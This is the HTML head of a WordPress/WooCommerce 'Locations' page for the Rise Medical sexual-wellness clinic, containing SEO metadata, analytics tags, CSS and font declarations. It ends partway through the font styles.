

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.risemedical.com/locations/
body_size: 15382
content:
<!DOCTYPE html>
<html lang="en" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.risemedical.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Locations - Rise Medical</title>
<link rel="canonical" href="https://www.risemedical.com/locations/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Locations - Rise Medical" />
<meta property="og:url" content="https://www.risemedical.com/locations/" />
<meta property="og:site_name" content="Rise Medical" />
<meta property="article:modified_time" content="2025-02-28T12:30:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.risemedical.com/locations/","url":"https://www.risemedical.com/locations/","name":"Locations - Rise Medical","isPartOf":{"@id":"https://www.risemedical.com/#website"},"datePublished":"2020-02-04T17:40:02+00:00","dateModified":"2025-02-28T12:30:46+00:00","breadcrumb":{"@id":"https://www.risemedical.com/locations/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.risemedical.com/locations/"]}]},{"@type":"BreadcrumbList","@id":"https://www.risemedical.com/locations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.risemedical.com/"},{"@type":"ListItem","position":2,"name":"Locations"}]},{"@type":"WebSite","@id":"https://www.risemedical.com/#website","url":"https://www.risemedical.com/","name":"Rise Medical","description":"the art and science of sexual wellness","publisher":{"@id":"https://www.risemedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.risemedical.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.risemedical.com/#organization","name":"Rise Medical","url":"https://www.risemedical.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.risemedical.com/#/schema/logo/image/","url":"https://www.risemedical.com/wp-content/uploads/2021/07/cropped-logo-Header-1.png","contentUrl":"https://www.risemedical.com/wp-content/uploads/2021/07/cropped-logo-Header-1.png","width":400,"height":234,"caption":"Rise Medical"},"image":{"@id":"https://www.risemedical.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://www.risemedical.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' />
<link rel='prefetch' href='https://www.risemedical.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.3' />
<link rel='prefetch' href='https://www.risemedical.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.3' />
<link rel='prefetch' href='https://www.risemedical.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.3' />
<link rel='prefetch' href='https://www.risemedical.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=60a299668ea84c875077' />
<link rel="alternate" type="application/rss+xml" title="Rise Medical &raquo; Feed" href="https://www.risemedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rise Medical &raquo; Comments Feed" href="https://www.risemedical.com/comments/feed/" />
<!-- <link rel='stylesheet' id='formidable-css' href='https://www.risemedical.com/wp-content/plugins/formidable/css/formidableforms.css?ver=6201652' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.risemedical.com/wp-content/cache/wpfc-minified/7zm0j6xf/2s7g1.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='megamenu-css' href='https://www.risemedical.com/wp-content/uploads/maxmegamenu/style.css?ver=261502' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.risemedical.com/wp-includes/css/dashicons.min.css?ver=6.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://www.risemedical.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=3.19.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://www.risemedical.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.risemedical.com/wp-content/cache/wpfc-minified/zznxlcl/2s7g1.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://www.risemedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.3);
src:
url(https://www.risemedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.3) format("embedded-opentype"),
url(https://www.risemedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.3) format("woff2"),
url(https://www.risemedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.3) format("truetype"),
url(https://www.risemedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.3) format("woff"),
url(https://www.risemedical.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.3#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://www.risemedical.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://www.risemedical.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://www.risemedical.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.risemedical.com/wp-content/cache/wpfc-minified/2xysn5zk/2s7g1.css" media="all"/>
<script src='//www.risemedical.com/wp-content/cache/wpfc-minified/311zachj/2s7g1.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.risemedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.risemedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.risemedical.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//www.risemedical.com/wp-content/cache/wpfc-minified/1czopuzx/2s7g1.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.3.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script> -->
<link rel="https://api.w.org/" href="https://www.risemedical.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.risemedical.com/wp-json/wp/v2/pages/669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.risemedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.3" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://www.risemedical.com/?p=669' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.risemedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.risemedical.com%2Flocations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.risemedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.risemedical.com%2Flocations%2F&#038;format=xml" />
<meta charset="utf-8">
<meta name="abstract" content="the art and science of sexual wellness">
<meta name="author" content="Perishable">
<meta name="classification" content="Health">
<meta name="copyright" content="Copyright Rise Medical - All rights Reserved.">
<meta name="designer" content="UX Themes">
<meta name="distribution" content="Global">
<meta name="language" content="en">
<meta name="publisher" content="Rise Medical">
<meta name="rating" content="General">
<meta name="resource-type" content="Document">
<meta name="revisit-after" content="3">
<meta name="subject" content="Health">
<meta name="template" content="Flatsome Child">
<meta name="robots" content="index,follow">
<meta name="example" content="custom: 2025-02-28">
<!-- HFCM by 99 Robots - Snippet # 1: Global Tag- Google Ads -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10817885568"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10817885568'); </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Global Tag 2- Google Ads -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-QPYLQ350PR"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-QPYLQ350PR'); </script>
<!-- /end HFCM by 99 Robots -->
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/df5952df8e5aae5ce1134759d876be82?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.risemedical.com/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0113/9300.js" async="async" ></script><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.risemedical.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.risemedical.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.risemedical.com/wp-content/uploads/2021/07/cropped-Icon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.risemedical.com/wp-content/uploads/2021/07/cropped-Icon-247x247.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.risemedical.com/wp-content/uploads/2021/07/cropped-Icon-247x247.jpg" />
<meta name="msapplication-TileImage" content="https://www.risemedical.com/wp-content/uploads/2021/07/cropped-Icon-280x280.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #e6b383;--fs-color-primary: #e6b383;--fs-color-secondary: #9a2c69;--fs-color-success: #7a9c59;--fs-color-alert: #9a2c69;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:152px;}#logo img{padding:10px 0;}.header-bottom{min-height: 57px}.header-top{min-height: 50px}.transparent .header-main{height: 114px}.transparent #logo img{max-height: 114px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 114px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: rgba(255,255,255,0)}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 50px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:90%}.header-top{background-color:#ffffff!important;}body{font-size: 100%;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 300;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #263b49;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #263b49;}.shop-page-title.featured-title .title-overlay{background-color: rgba(153,153,153,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
.nf-form-fields-required{
font-size: 16px;
text-align: left;
padding-left: 30px;
}
.center{
display: block;
margin-left: auto;
margin-right: auto;
width: 50%;
}
.entry-title{
font-weight: 900 !important;
font-size: 45px !important;
}
.no-touch .tqb-template-style-0 .tqb-answer-inner-wrapper:not(.tqb-open-ended-wrapper):hover, .tqb-template-style-0 .tqb-answer-inner-wrapper:not(.tqb-open-ended-wrapper).tqb-active-answer {
background-color: #e6b383 !important;
color: #fff;
box-shadow: 2px 2px 8px #888;
border: 1px solid #e6b383 !important;
}
.logo-left .logo {
margin-left: 4em;
}
.woocommerce-MyAccount-navigation-link--orders {
display:none !important;
}
.woocommerce-MyAccount-navigation-link--downloads{
display:none !important;
}
.woocommerce-MyAccount-navigation-link--dashboard{
display:none !important;
}
.woocommerce-MyAccount-navigation-link--edit-address{
display:none !important;
}
.woocommerce-MyAccount-navigation-link--edit-account{
display:none !important;
}
.flex-right {
width: 25%;
}
</style>
<style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 300;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/lato/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 300;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/lato/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://www.risemedical.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
